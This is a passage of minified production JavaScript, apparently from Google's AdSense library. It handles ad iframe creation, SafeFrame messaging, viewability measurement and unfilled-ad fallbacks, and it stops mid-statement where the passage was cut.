async function u5(a,b,c,d,e,f,g,h,k){var l=JD,m=e5(a,k)??Math.floor(Fl()*20),n=g.qa(0),p=!!a&&it(a)<488;k=c.V;var r=f5(C(k,7));const u=a?ZE(a).adIntentsPageState:new YE;var w=new nq;m=E(w,2,m);m=cf(m,3,jd,c.R.Vc,wd,void 0,void 0,!0);e=new d5(r,g,n,m,d.qj??new Set,B(k,17),e,f,c.Xb,u);f=new i5(p,k,l,e,g,c.R,c.ke);l=new A4;l.language=r;d=await v5(a,b,f,d,h,l,u);b=e.xg;h=c.ob;a=a?.location?.hostname||"";c=c.yd;g=g.qa(11)-n;n=new eq;r=new Ip;h=Ff(r,1,h);a=Ff(h,2,a);p=yf(a,3,p);p=z(n,1,p);c=w4(l,c);p=z(p, 
2,c);p=Bf(p,3,Math.round(g));g=x4(k);p=z(p,6,g);for(var x of sf(k,8))cf(p,7,dd,B4(x),ed);d.length?(x=new Tp,x=bf(x,1,d),A(p,5,dq,x)):(l.g=l.entries.length,x=new bq,x=ef(x,l.entries),A(p,4,dq,x));b.call(e,p)} 
async function w5(a,b,c,d,e,f,g,h,k,l,m=!1){var n=JD,p=f5(C(c.V,7));const r=g.qa(0),u=b?ZE(b).adIntentsPageState:new YE;var w=e5(b,h)??Math.floor(Fl()*20);h=c.V;var x=new nq;w=E(x,2,w);w=cf(w,3,jd,c.R.Vc,wd,void 0,void 0,!0);e=new d5(p,g,r,w,d.qj??new Set,B(h,17),e,f,c.Xb,u);f=!!b&&it(b)<488;n=new i5(f,c.V,n,e,g,c.R,c.ke);h=new A4;h.language=p;if(!m){if(p=c.R.re)p=c.R,p.se?(w=l.clientHeight,w===0&&(x=a.getComputedStyle(l),x=Number(x.maxHeight.replace("px","")),isNaN(x)||(w=x)),p=w<p.We):p=!1,p=!p; 
p?await n.ya(898,p5(a,d,k,n,h,u,l)):await n.ya(898,Z3(a,d,k,n,h,u,l))}e.Zh(z4(h,f,c.ob,b?.location?.hostname||"",c.yd,c.V,g.qa(11)-r,!m))}async function v5(a,b,c,d,e,f,g){if(!a)return[Qp()];var h=a.document.body;if(!h||!x5(h))return[Np()];e.g.qa(3)>=e.j&&await Q3(e,4);h=[];(it(a)<250||jt(a)<300)&&h.push(Np());if(sf(c.V,1).length){const k=sf(c.V,1).map(l=>t5.get(l)??0);h.push(Sp(new Op,Kp(k)))}El()&&h.push(Rp());h.length||(c.R.Yd>0&&await i3(a,b,c),await k4(a,b,c,d,e,f,g));return h} 
function x5(a){try{(new ResizeObserver(()=>{})).disconnect()}catch{return!1}return a.classList&&a.classList.contains!==void 0&&a.attachShadow!==void 0};async function Q3(a,b){await new Promise(c=>void a.C.setTimeout(c,0));a.j=a.g.qa(b)+a.l}var y5=class{constructor(a,b){var c=R(hA);this.C=a;this.g=b;this.l=c;this.j=b.qa(2)+c}};async function z5(a,b,c,d,e,f,g){const h=a.performance?.now?new l2(a.performance):new m2,k=new y5(a,h);if(typeof e!=="string")throw Error(`Invalid config string ${e}`);e=i1(e);var l=Ye(e,Zw,1),m=c.google_ad_client;if(typeof m!=="string")throw new GD(`Invalid property code ${m}`);C(e,5)&&m!==C(e,5)||(c=A5(c),m=B5(a,m,c,l),a=lL(),l=C5(l),g={V:j2(b)||Ye(e,Zw,1),ob:c,yd:g,Xb:1,R:new h2({Vc:l,Mf:R(nA),Vb:R(tA),sc:Q(Pz),Yd:R(iz),Xd:R(hz),Ke:Q(Uz),mf:Q(yz),re:Q(xz),se:Q(wz),We:R(Vz),jg:Q(Wz),ud:Q(pz),lf:Q(qz), 
jc:Q(qy),Sb:R(Jz),Nf:R(Iz),ef:Q(jz),pe:Q(sz),qe:Q(tz)}),ke:m},await D5(b,d,a,g,{...k2(),il:Q(kz),kl:Q(mz),jl:Q(lz),wordWindowSize:R(gA),sameSearchTermPerWindow:R(sA),annotationsPerWindow:R(qA),maximumAnnotationsPerPage:R(rA),fi:R(uA),vk:R(eA),uk:R(dA),wk:R(fA),um:R(kA)},h,k,f))} 
async function E5(a,b,c,d,e,f,g,h=!1){const k=a.performance?.now?new l2(a.performance):new m2;var l=c.google_ad_client;if(typeof l!=="string")throw new GD(`Invalid property code ${l}`);if(l===C(d,2)){c=A5(c);l=B5(a,l,c,Ye(d,Zw,1));d=i2(b,d,c,f,C5(Ye(d,Zw,1)),l);f=d.V;l=new Set(Yw(f).filter(n=>C(n,12)).map(n=>Ww(n)));c=lL();var m=!d.R.re||F5(d.R,g,a);!h&&m&&G5(a,g,f);await w5(a,b,d,{...k2(),hm:R(Ez),jm:R(Gz),im:R(Fz)},H5(c,k,f),[new I5(c,f)],k,e,l,g,h)}} 
function F5(a,b,c){if(!a.se)return!1;let d=b.clientHeight;d===0&&(b=c.getComputedStyle(b),b=Number(b.maxHeight.replace("px","")),isNaN(b)||(d=b));return d<a.We} 
function G5(a,b,c){tv(a,["Google Sans Text:500"]);const d=a.document.createElement("div");I(d,tx(a));d.className="goog-rtopics";d.innerText=C(c,2);d.ariaLabel=C(c,4);d.tabIndex=0;I(d,{cursor:"inherit",direction:"inherit","text-orientation":"inherit",visibility:"inherit","writing-mode":"inherit","font-family":"Google Sans Text","font-size":"16px","font-weight":"500","line-height":"24px","letter-spacing":"0%",color:"#5F6368","text-align":"center","border-radius":"5px","padding-left":"5px","padding-right":"5px", 
"padding-top":"2px","padding-bottom":"2px",background:"#FFFFFF"});b.appendChild(d)}function H5(a,b,c){return[d=>{JD.ya(1214,xL(a,d,b.qa(24)),e=>{e.es=C5(c)})}]}function C5(a){a=[42,...Wr(),...zs(bB).g(Xz.g,Xz.defaultValue).map(Number),...(a?.g()??[])].filter(b=>b>0);return[...(new Set(a))].sort((b,c)=>b-c)}function B5(a,b,c,d){d=Q(oz)&&Yw(d).some(e=>C(e,13))?new T1(b,gX(a),J5(a),c):new X1(b,gX(a),J5(a),c);return Q(uz)?new g2(b,gX(a),J5(a),c,d):d} 
async function D5(a,b,c,d,e,f,g,h){if(a){const k=ZE(a);if(k.wasReactiveAdConfigReceived[42])return;k.wasReactiveAdConfigReceived[42]=!0}await u5(a,b,d,e,H5(c,f,d.V),[new I5(c,d.V)],f,g,h)}function N4(a,b){K5(a,c=>c.xk,{ka:1,...b})}function Q4(a,b){K5(a,c=>c.dn,{ka:1,...b})}function O4(a,b){K5(a,c=>c.Cl,{ka:1,...b})}function L4(a,b){K5(a,c=>c.yk,{ka:1,...b})}function I4(a,b){K5(a,c=>c.en,{ka:1,...b})}function T4(a,b){K5(a,c=>c.zk,{ka:1,...b})}function W4(a,b){K5(a,c=>c.Bk,{ka:1,...b})} 
function X4(a,b){K5(a,c=>c.Ak,{ka:1,...b})}function Y4(a,b){K5(a,c=>c.fn,{ka:1,...b})}function Z4(a,b){K5(a,c=>c.Km,{ka:1,...b})}function $4(a,b){K5(a,c=>c.tk,{ka:1,...b})}function K5(a,b,c){a.ia&&a.kb.ya(1214,yL(a.ia,b,c),d=>{d.es=C5(a.g)})}function L5(a,b,c){a.ia&&a.kb.ya(1214,zL(a.ia,b,c),d=>{d.es=C5(a.g)})} 
class I5{constructor(a,b){var c=JD;this.ia=a;this.kb=c;this.g=b}wg(a,b){L5(this,c=>c.wg,{Yc:a,...b})}Yh(a,b){L5(this,c=>c.Yh,{Yc:a,...b})}yg(a,b){K5(this,c=>c.yg,{ka:a,...b})}ai(a,b){K5(this,c=>c.ai,{ka:a,...b})}click(a){K5(this,b=>b.Sk,{ka:1,...a})}}function A5(a){a=a.google_page_url;return typeof a==="string"?a:""}function J5(a){return Jl(a,{Ha:()=>{}})};function d0(a,b){var c=a.j.getBoundingClientRect();if(M5(c)){var d=document.createElement("div");Q(zz)&&(d.dataset.googleAdEfd="true");R(Tz)>0&&(d.className="google-aiuf");I(d,{width:`${c.width}px`,display:"flex","flex-wrap":"wrap","justify-content":"center","align-items":"center","align-content":"center",gap:"10px","font-size":"initial"});c.bottom<0||c.top>=window.innerHeight?(I(d,{height:"auto","max-height":Y(a.j.offsetHeight)}),I(a.j.parentElement,{height:"auto"}),I(a.j.parentElement.parentElement, 
{height:"auto","background-color":"transparent"})):I(d,{height:`${c.height}px`});c=a.j.parentElement;c.replaceChild(d,a.j);(c.parentElement?.classList.contains("adsbygoogle")?c.parentElement:c).dataset.adStatus="unfill-optimized";E5(a.pubWin,a.l,a.J,b,a.O,a.yd,d)}else a=a.j.closest("INS"),QI(a)&&wY(a,0,0)}function e0(a,b){E5(a.pubWin,a.l,a.J,b,a.O,a.yd,a.j,!0)} 
function N5(a,b){a.j.parentElement&&(b=tt(b),b.r_affa&&b.r_affa!==""&&(b=c0(b.r_affa),Yw(Ye(b,Zw,1)).filter(c=>C(c,12)).length>=R(Sz)?d0(a,b):e0(a,b)))}function M5(a){if(R(Tz)<=0)return!0;const b=R(Tz)*window.innerHeight;var c=document.getElementsByClassName("google-aiuf");if(c.length===0)return!0;for(const d of c)if(c=d.getBoundingClientRect(),a.bottom<=c.top&&c.top-a.bottom<=b||a.top>=c.bottom&&a.top-c.bottom<=b)return!1;return!0} 
var O5=class extends Q_{constructor(a,b,c,d,e,f,g){super(a,b);this.J=c;this.pubWin=d;this.Ga=e;this.O=f;this.yd=g}aa(a){a["unfill-fb"]=b=>{N5(this,b)}}};var P5=X(function(a,b,c,d,e,f,g){const h=a.ja;var k=a.Qa;const l=a.za;a=a.O;if(c&&k){if(!(k=Q(vz)))try{k=!!c?.location?.hash?.match(/\bgoog_uffb/)}catch(m){k=!1}k?(f=f.SLqBY||C(g,8),b=new O5(c,h,d,b,e,a,f)):b=null;b&&l(b);return{Kb:b}}return{Kb:null}},{id:1422,H:{Kb:void 0}});function Q5(a,b){return new IntersectionObserver(b,a)}function R5(a,b,c){Kk(a,b,c);return()=>Lk(a,b,c)}let S5=null;function T5(){S5=Ym()}function U5(a,b){return b?S5===null?(Kk(a,"mousemove",T5,{passive:!0}),Kk(a,"scroll",T5,{passive:!0}),T5(),!1):Ym()-S5>=b*1E3:!1} 
function V5({C:a,element:b,qn:c,kn:d,jn:e=0,Gb:f,rl:g,options:h={},lm:k=!0,To:l=Q5}){let m,n=!1,p=!1;const r=[],u=l(h,(w,x)=>{try{const J=()=>{r.length||(d&&(r.push(R5(b,"mouseenter",()=>{n=!0;J()})),r.push(R5(b,"mouseleave",()=>{n=!1;J()}))),r.push(R5(a.document,"visibilitychange",()=>J())));const S=U5(a,e),K=NU(a.document);if(p&&!n&&!S&&!K)m=m||a.setTimeout(()=>{U5(a,e)?J():(f(),x.disconnect())},c*1E3);else if(k||n||S||K)a.clearTimeout(m),m=void 0};({isIntersecting:p}=w[w.length-1]);J()}catch(J){g&& 
g(J)}});u.observe(b);return()=>{u.disconnect();for(const w of r)w();m!=null&&a.clearTimeout(m)}};function W5(a,b,c,d,e){return new X5(a,b,c,d,e)}function Y5(a,b,c){const d=a.j,e=a.F;if(e!=null&&d!=null&&qt(c,d.contentWindow)&&(b=b.config,typeof b==="string")){try{var f=JSON.parse(b);if(!Array.isArray(f))return;a.A=Eg(pl,f)}catch(g){return}a.dispose();f=mf(a.A,1);f<=0||(a.D=V5({C:a.l,element:e,qn:f-.2,kn:!yl(),jn:mf(a.A,3),Gb:()=>void Z5(a,e),rl:g=>Gs.ta(1223,g,void 0,void 0),options:{threshold:of(a.A,2,1)},lm:!0}))}} 
function Z5(a,b){a.G();setTimeout(Gs.Ub(1224,()=>{var c=Number(a.J.rc);a.J.rc=c?c+1:1;c=b.parentElement||null;c&&GB.test(c.className)||(c=ck(document,"INS"),c.className="adsbygoogle",b.parentNode&&b.parentNode.insertBefore(c,b.nextSibling));Q(Wy)?($5(a,c,b),a.J.no_resize=!0,Ju(wT(c),"filled",()=>{dk(b)})):dk(b);U0(c,a.J,a.l)}),200)} 
function $5(a,b,c){a.l.getComputedStyle(b).position==="static"&&(b.style.position="relative");c.style.position="absolute";c.style.top="0";c.style.left="0";delete b.dataset.adsbygoogleStatus;delete b.dataset.adStatus;b.classList.remove("adsbygoogle-noablate")} 
var X5=class extends Q_{constructor(a,b,c,d,e){super(a,b);this.J=c;this.F=d;this.G=e;this.A=this.D=null;(b=(b=b.contentWindow)&&b.parent)&&a!==b&&this.la.push(WS(b,"sth",this.nb,this.mi))}aa(a){a.av_ref=(b,c)=>{Y5(this,b,c)}}g(){super.g();this.F=null;this.D&&this.D()}};var a6=X(function(a,b,c,d,e){const f=a.ja,g=a.Qa,h=a.za,k=a.gf;b&&g&&b.IntersectionObserver&&h(W5(b,f,c,d,ND(1225,()=>{k();for(const l of e)l();e.length=0})));return{}},{id:1421,H:{}});var b6=class extends zZ{constructor(a,b,c,d,e){super(a);a=W(Z(this,U_,{ja:d},b.L,b.J,b.Ga),e);e=W(Z(this,a0,{ja:d},b),a.finished);var f=W(Z(this,V_,{ja:d,O:c},b.pubWin,b.Ga,b.l),e.finished);f=W(Z(this,P5,{ja:d,Qa:a.Qa,za:a.za,O:c},b.pubWin,b.L,b.J,b.Ga,b.pageState,b.Pa),f.finished);f=W(Z(this,g0,{ja:d,Qa:a.Qa,za:a.za,Kb:f.Kb},b.L,b.J,b.ha),f.finished);f=W(Z(this,g1,{ja:d,Qa:a.Qa,za:a.za},b),f.finished);f=W(Z(this,Y_,{ja:d,Qa:a.Qa,za:a.za},b.L,b.ha),f.finished);e=W(Z(this,a6,{ja:d,Qa:a.Qa,za:a.za, 
gf:e.gf},b.L,b.J,b.ha,b.Ga),f.finished);c=W(Z(this,T_,{ja:d,za:a.za,O:c},b.L,b.pageState,b.l),e.finished);c=W(Z(this,a1,{ja:d},b.L,b.J,b.Ga,b.Pa),c.finished);d=W(Z(this,E_,{ja:d},b.L,b.ha,b.Ga),c.finished);Q(jy)?this.j=W(Z(this,Z_,{},b),d.finished).finished:this.j=d.finished}};var c6=X(function(a,b,c){const d=Ks(b);if(d)if(d.container==="AMP-STICKY-AD"){const e=f=>{f.data==="fill_sticky"&&d.renderStart?.()};Kk(b,"message",ND(616,e));c.push(()=>{Lk(b,"message",e)})}else d.renderStart?.();return{}},{id:1419,H:{}});var d6=X(function(a){const b=a.ja;a=a.Ld;const c=()=>{b&&b.setAttribute("data-load-complete","true")};a?a.then(c):Kk(b,"load",c);return{}},{id:1416,H:{}});var e6=class extends uu{constructor(a,b){super();this.value=a;wu(this,b)}};function f6(a,b){const c=g6(a.getBoundingClientRect()),d=new Bu(c),e=h6(a,b,f=>{d.g(g6(f.boundingClientRect))});return new e6(Fu(d),()=>void e.disconnect())}function h6(a,b,c){b=new IntersectionObserver(d=>{d.filter(e=>e.target===a).forEach(c)},{root:b});b.observe(a);return b}function g6(a){return a.height>0||a.width>0};var i6={qo:0,Jo:1,Co:2,0:"INITIAL_RENDER",1:"UNRENDER",2:"RENDER_BACK"};function j6(a,b,c){var d=[1,2];const e=f6(b,c),f=e.value,g=new Qu;Ju(f,!0,()=>void k6(a,f,g,d));return new e6(Nu(g),()=>void e.dispose())}function k6(a,b,c,d){const e=new ST(a);let f=new ST(a);e.start();f.start();let g=0;const h=k=>{k={type:k,wj:++g,om:QT(f),nm:QT(e)};f=new ST(a);f.start();return k};d&&!d.includes(0)||Pu(c,h(0));b.listen(k=>{k=k?2:1;d&&!d.includes(k)||Pu(c,h(k))})};function l6(a,b){var c=lL();MD(1282,()=>void m6(a,b,c))}function m6(a,b,c){const d=n6(a);if(!d)throw Error("No adsbygoogle INS found");const e=j6(a.pubWin,b,d);e.value.listen(f=>{o6(f,d,c,()=>void e.dispose())})}function n6(a){return(a=a.ha.parentElement)&&GB.test(a.className)?a:null} 
function o6(a,b,c,d){if(a.wj>5)d();else{var e=a.type===1;d=a.type===2;if(!e&&!d)throw Error(`Unsupported event type: ${i6[a.type]}`);var f=Bg(sT());f=Af(f,1,a.om);f=Af(f,2,a.nm);a=Af(f,3,a.wj);f=b.dataset.vignetteLoaded;var g=Bg(qT());g=Ef(g,1,b.dataset.adStatus);g=Ef(g,2,b.dataset.sideRailStatus);g=Ef(g,3,b.dataset.anchorStatus);f=xf(g,4,f!==void 0?f==="true":void 0);b=getComputedStyle(b);g=Bg(tT());g=Ef(g,1,b.display);g=Ef(g,2,b.position);g=Ef(g,3,b.width);b=Ef(g,4,b.height);b=ue(b);b=z(f,5,b); 
b=ue(b);a=z(a,4,b);e=e?uT():void 0;e=A(a,5,io,e);d=d?rT():void 0;d=A(e,6,io,d);d=Dg(Bg(ue(d)));CL(c,d)}};var p6=X(function(a,b){a=a.ja;Q(Vx)&&"IntersectionObserver"in window&&l6(b,a);return{}},{id:1420,H:{}});const q6=VZ(function(a){return!a.oa&&a.Sa},{id:1460}); 
var r6=class extends SZ{constructor(a,b,c,d,e,f,g,h){super(a);this.ia=a;this.G=h;this.K=new dW;this.oa=g.oa;this.Sa=g.Sa;g=f.Af;f=f.zl;({ja:b}=Z(this,d_,{Aa:this.G.Aa,yl:this.G.we,xn:b}));g=W(W(Z(this,B_,{O:e},d.J,d.pubWin,d.pageState,d.Pa),g),f);f=Z(this,y_,{ja:b},d.J,d.pubWin,d.ha);W(f,g.finished);g=Z(this,d6,{ja:b,Ld:this.G.Ld});W(g,f.finished);a=xZ(this,new b6(a,d,e,b,g.finished));c=Z(this,c_,{ja:b,yc:c},d.J,d.ha);W(c,a.j);a=Z(this,c6,{},d.pubWin,d.Ga);W(a,c.finished);d=Z(this,p6,{ja:b},d);W(d, 
a.finished);this.K=d.finished}async j(){return TZ(this.ia,q6,{oa:this.oa,Sa:this.Sa})}l(){this.K.notify()}};function s6(a,b){b.allow=b.allow&&b.allow.length>0?b.allow+("; "+a):a}function t6(a){const b=Ll("IFRAME");ql(a,(c,d)=>{c!=null&&b.setAttribute(d,c)});return b};var u6=X(function(a,b){a=a.kd;rX("attribution-reporting",b)&&s6("attribution-reporting",a);rX("run-ad-auction",b)&&s6("run-ad-auction",a);return{Fe:a}},{id:1380,H:{Fe:void 0}});function v6(a,b,c,d){if(a=sX("browsing-topics",a.document))a=!c.google_restrict_data_processing&&c.google_tag_for_under_age_of_consent!==1&&c.google_tag_for_child_directed_treatment!==1&&!!b.ca()&&!aL()&&!B(b,9)&&!B(b,13)&&!B(b,12)&&(typeof c.google_privacy_treatments!=="string"||!c.google_privacy_treatments.split(",").includes("disablePersonalization"))&&!B(b,14)&&!B(b,16);if(b=a&&!Q(PA))d=d?.label,b=!(Q(EA)&&d&&d.match(cB(CA)));return b};var w6=X(function(a,b,c){const d=a.kh;var e=c.google_async_iframe_id;const f=c.google_ad_width,g=c.google_ad_height,h=AV(c);e={id:e,name:e};v6(b,a.O,c,a.cookieDeprecationLabel)&&(e.browsingTopics="true");e.style=h?`width:${f}px !IMPORTANT;height:${g}px !IMPORTANT;`:"left:0;position:absolute;top:0;border:0;"+`width:${f}px;`+`height:${g}px;`;e.style+="min-height:auto;max-height:none;min-width:auto;max-width:none;";Vl()&&(e.sandbox=Tl(["allow-top-navigation","allow-modals","allow-orientation-lock","allow-presentation", 
"allow-pointer-lock"]).join(" "));c.google_video_play_muted===!1&&s6("autoplay",e);return{kd:e,adUrl:d,Fd:h}},{id:1346,H:{kd:void 0,adUrl:void 0,Fd:void 0}});function x6(a,b,c,d,e,f,g){const h=d.L,k=d.pubWin;return a.google_reactive_ad_format===9&&mk(e,null,"fsi_container")?(e.appendChild(f),Promise.resolve(f)):wV(b.Hj,525,l=>{e.appendChild(f);l.createAdSlot(h,a,f,e.parentElement,Cg(c),k,g);return f})}var y6=tZ(async function(a,b){const c=a.Yg,d=a.O;if(!a.Fd)return null;const e=b.J;var f=b.ki;const g=b.ha,h=b.Xa;b=b.ea;const k=f.L;f=f.pubWin;c.src=a.Ra;a=t6(c);return x6(e,h,d,{L:k,pubWin:f},g,a,b)},{id:1396});var z6=X(function(a,b){var c=a.Yg;if(a.Fd)return{Te:null};const d=b.ha;var e=b.Ga;b=b.ki.pubWin;c.src=VW(a.Ra);a=b===b.top;c=t6(c);a&&e.push(Qs(b,c));for(d.style.visibility="visible";e=d.firstChild;)d.removeChild(e);d.appendChild(c);return{Te:c}},{id:1397,H:{Te:void 0}});var A6=X(function(a,b,c,d){if(!b.rpe)return{};LY(c,d,{height:b.google_ad_height,fg:"force",af:!0,Th:!0,ng:b.google_ad_client});return{}},{id:1398,H:{}});var B6=X(function(a){const b=a.Om;return b?{mg:b}:{mg:a.Te}},{id:1402,H:{mg:void 0}});var C6=X(function(a,b){a=a.kd;const c=b.google_ad_width;b=b.google_ad_height;c!=null&&(a.width=String(c));b!=null&&(a.height=String(b));a.frameborder="0";a.marginwidth="0";a.marginheight="0";a.vspace="0";a.hspace="0";a.allowtransparency="true";a.scrolling="no";return{Fe:a}},{id:1373,H:{Fe:void 0}});const D6=VZ(function(a){return!a.oa&&a.Sa&&!a.Aa},{id:1461}); 
var E6=class extends SZ{constructor(a,b,c,d,e,f,g,h,k){super(a);this.ia=a;this.oa=g;this.Sa=h;this.Aa=k;const {kd:l,adUrl:m,Fd:n}=Z(this,w6,{kh:b,O:d,cookieDeprecationLabel:f},c.pubWin,c.J);({Fe:a}=Z(this,C6,{kd:l},c.J));({Fe:e}=Z(this,u6,{kd:a},e.document));d=wZ(this,y6,{Yg:e,Ra:m,Fd:n,O:d},{J:c.J,ki:{pubWin:c.pubWin,L:c.L},ha:c.ha,Xa:c.Xa,Ga:c.Ga,ea:c.ea});e=Z(this,z6,{Yg:e,Ra:m,Fd:n},{J:c.J,ki:{pubWin:c.pubWin,L:c.L},ha:c.ha,Xa:c.Xa,Ga:c.Ga,ea:c.ea});d=Z(this,B6,{Om:d.output,Te:e.Te});this.G=d.mg; 
c=Z(this,A6,{},c.J,c.pubWin,c.ha);W(c,d.finished);this.Af=c.finished}async j(){return TZ(this.ia,D6,{Aa:this.Aa,oa:this.oa,Sa:this.Sa})}l(){this.Af.notify();VV(this.G,null)}};var F6=X(function(a){if(!a.P)return{};var b=a.qb.hn;if(b){var c=a.P;b=Ji(b);c.srcdoc=Ai(b)}bj(a.P,"allowtransparency","true");bj(a.P,"vspace","0");bj(a.P,"hspace","0");return{}},{id:1455,H:{}});var G6=X(function(a){if(!a.P)return{};const b=a.qb.Dc,c=a.qb.Bc;a.P.style.top="0";a.P.style.left="0";a.P.style.position="absolute";a.P.style.width=`${b}px`;a.P.style.height=`${c}px`;a.P.style.minHeight="auto";a.P.style.maxHeight="none";a.P.style.minWidth="auto";a.P.style.maxWidth="none";a.P.style.removeProperty("vertical-align");return{}},{id:1456,H:{}});var H6=X(function(a,b,c){var d=c.google_async_iframe_id,e=c.google_ad_width,f=c.google_ad_height,g=c.google_video_play_muted===!1;c=c.dash||"";var h=dB(JA);const k=[];for(let l=0;l<h.length;l+=2)on(h[l],h[l+1],k);return{qb:{Bd:d,Dc:e,Bc:f,ha:b,Gk:g,hn:c,qd:k.join("&"),Ua:a.Ua}}},{id:1482,H:{qb:void 0}});function I6(a){const b=Ll("IFRAME");J6(b,a);return b}function J6(a,b={}){const c={frameborder:0,allowTransparency:"true",style:"border:0;vertical-align:bottom;",src:"about:blank"};Tj(c,b);Xj(a,c)};function K6({Ia:a,size:b,th:c}){c||(a.style.width=Dk(b.width),a.style.height=Dk(b.height))} 
function L6(a){K6(a);const b=a.P,c=a.Ia,d=a.qd,e=a.wm,f=a.Bd,g=a.fh,h=a.Ll;var k=a.content;const l=a.Qb;var m=a.th;const n=a.size,p=m||!b;k=JSON.stringify({creative:m||!b?k??"":""});let r=null;a.Ne&&(r=a.Ne);a=M6(f,k,n,g,h,l,p,r==null?null:r.join(" "),d??"",e?`//${e}${".safeframe.googlesyndication.com"}`:"//tpc.googlesyndication.com",c);m?(c.removeChild(b),J6(b,a),m=b):b?(m=b,J6(b,a)):m=I6(a);c.appendChild(m);return m} 
function M6(a,b,c,d="3rd party ad content",e="Advertisement",f,g,h,k,l,m){a={id:a,title:d,name:b,scrolling:"no",marginWidth:"0",marginHeight:"0",width:String(c.width),height:String(c.height),"data-is-nameframe":"true"};g&&(g=bk(Wj(m)),k&&(k="?"+k),l=l+"/nameframe.html"+k,(g=F_(g))&&(l+=`${k?"&":"?"}n=${g}`),a.src=`https:${l}`);h!==null&&(a.sandbox=h);f&&(a.allow=f);a["aria-label"]=e;a.tabIndex=0;return a};function N6(a,b,c){a.F[b]=c}function O6(a,b,c){let d={};d.c=a.Mb;d.i=a.A;d.s=b;d.p=c;try{a.D.postMessage(JSON.stringify(d),a.l)}catch(e){}} 
class P6 extends uu{constructor(a,b,c){super();this.Mb=a;this.status=1;this.D=b;this.l=c;this.Ed=!1;this.A=Math.random();this.F={};this.j=null;this.G=xa(this.K,this);this.Cb=void 0}K(a){if(!(this.l!=="*"&&a.origin!==this.l||!this.Ed&&a.source!=this.D)){var b=null;try{b=JSON.parse(a.data)}catch(c){}if(na(b)&&(a=b.i,b.c===this.Mb&&a!=this.A)){if(this.status!==2)try{this.status=2,a={},a.c=this.Mb,a.i=this.A,this.Cb&&(a.e=this.Cb),this.D.postMessage(JSON.stringify(a),this.l),this.j&&(this.j(),this.j= 
null)}catch(c){}a=b.s;b=b.p;if(typeof a==="string"&&(typeof b==="string"||na(b))&&this.F.hasOwnProperty(a))this.F[a](b)}}}connect(a){a&&(this.j=a);Kk(window,"message",this.G)}g(){this.status=3;Lk(window,"message",this.G);super.g()}};var Q6=class{constructor(a){this.uid=a;this.l=null;this.D=this.status=0;this.g=null;this.Mb=`sfchannel${a}`}oh(){return this.D===2}};function R6(a){const b={};bb(a,c=>{b[c.g()]=c.j()});return b};function S6(a){var b=b||window;var c=b.screenX||b.screenLeft||0,d=b.screenY||b.screenTop||0;b=new qk(d,c+(b.outerWidth||document.documentElement.clientWidth||0),d+(b.outerHeight||document.documentElement.clientHeight||0),c);c=Ck(a);d=Ek(a);var e=new sk(c.x,c.y,d.width,d.height);c=tk(e);d=String(zk(a,"zIndex"));var f=new qk(0,Infinity,Infinity,0);for(var g=Uj(a),h=g.g.body,k=g.g.documentElement,l=ak(g.g);a=Bk(a);)if((!xb||a.clientHeight!=0||a!=h)&&a!=h&&a!=k&&zk(a,"overflow")!="visible"){var m=Ck(a); 
const n=new uj(a.clientLeft,a.clientTop);m.x+=n.x;m.y+=n.y;f.top=Math.max(f.top,m.y);f.right=Math.min(f.right,m.x+a.clientWidth);f.bottom=Math.min(f.bottom,m.y+a.clientHeight);f.left=Math.max(f.left,m.x)}a=l.scrollLeft;l=l.scrollTop;f.left=Math.max(f.left,a);f.top=Math.max(f.top,l);g=g.ra();g=Zj(g||window);f.right=Math.min(f.right,a+g.width);f.bottom=Math.min(f.bottom,l+g.height);l=(f=(f=f.top>=0&&f.left>=0&&f.bottom>f.top&&f.right>f.left?f:null)?new sk(f.left,f.top,f.right-f.left,f.bottom-f.top): 
null)?uk(e,f):null;g=a=0;l&&!(new vj(l.width,l.height)).isEmpty()&&(a=l.width/e.width,g=l.height/e.height);l=new qk(0,0,0,0);if(h=f)(h=uk(e,f))?(k=tk(f),m=tk(h),e=m.right!==k.left&&k.right!==m.left,k=m.bottom!==k.top&&k.bottom!==m.top,h=(h.width!==0||e)&&(h.height!==0||k)):h=!1;h&&(l=new qk(Math.max(c.top-f.top,0),Math.max(f.left+f.width-c.right,0),Math.max(f.top+f.height-c.bottom,0),Math.max(c.left-f.left,0)));return new T6(b,c,d,l,a,g)} 
function U6(a){return JSON.stringify({windowCoords_t:a.l.top,windowCoords_r:a.l.right,windowCoords_b:a.l.bottom,windowCoords_l:a.l.left,frameCoords_t:a.j.top,frameCoords_r:a.j.right,frameCoords_b:a.j.bottom,frameCoords_l:a.j.left,styleZIndex:a.B,allowedExpansion_t:a.g.top,allowedExpansion_r:a.g.right,allowedExpansion_b:a.g.bottom,allowedExpansion_l:a.g.left,xInView:a.A,yInView:a.D})}var T6=class{constructor(a,b,c,d,e,f){this.B=c;this.A=e;this.D=f;this.l=rk(a);this.j=rk(b);this.g=rk(d)}};var V6=class{constructor(a){this.g=a}getValue(a,b){a=this.g[a];if(a==null)return null;b=a[b];return b===null||b===void 0?null:b}};var W6=class{constructor(a,b){this.qf=a;this.rf=b;this.j=this.g=!1}};var X6=class{constructor(a,b,c,d,e,f,g,h=[]){this.uid=a;this.aa=b;this.M=c;this.permissions=d;this.metadata=e;this.g=f;this.Ed=g;this.hostpageLibraryTokens=h;this.Cb=""}};function Y6(a){return typeof a==="number"||typeof a==="string"} 
var Z6=class{constructor(a,b){this.uid=a;this.Cb=b}g(a){this.Cb&&a&&(a.sentinel=this.Cb);return JSON.stringify(a)}},$6=class extends Z6{constructor(a,b,c=""){super(a,c);this.version=b}g(){return super.g({uid:this.uid,version:this.version})}},a7=class extends Z6{constructor(a,b,c,d=""){super(a,d);this.l=b;this.j=c}g(){return super.g({uid:this.uid,initialWidth:this.l,initialHeight:this.j})}},b7=class extends Z6{constructor(a,b,c=""){super(a,c);this.description=b}g(){return super.g({uid:this.uid,description:this.description})}}, 
c7=class extends Z6{constructor(a,b,c,d=""){super(a,d);this.j=b;this.push=c}g(){return super.g({uid:this.uid,expand_t:this.j.top,expand_r:this.j.right,expand_b:this.j.bottom,expand_l:this.j.left,push:this.push})}},d7=class extends Z6{constructor(a,b=""){super(a,b)}g(){return super.g({uid:this.uid})}},e7=class extends Z6{constructor(a,b,c=""){super(a,c);this.l=b}g(){const a={uid:this.uid,newGeometry:U6(this.l)};return super.g(a)}},f7=class extends e7{constructor(a,b,c,d,e){super(a,c,"");this.success= 
